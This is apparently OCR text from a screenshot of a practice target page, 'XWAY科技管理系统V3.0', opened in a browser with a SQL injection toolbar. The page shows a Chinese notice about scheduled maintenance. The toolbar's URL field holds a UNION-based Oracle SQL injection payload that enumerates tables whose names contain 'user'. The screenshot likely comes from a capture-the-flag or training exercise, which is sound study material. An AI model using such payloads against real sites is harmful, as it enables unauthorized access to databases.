 XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=1%20union%
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:44812/new_list.php?id=1 union select  (select table_name from user_tables where rownum=2 and table_name like '%user%'),'2' from dual
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
关于平台停机维护的通知
各位 平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停 机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作， 所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技管理系统V3.0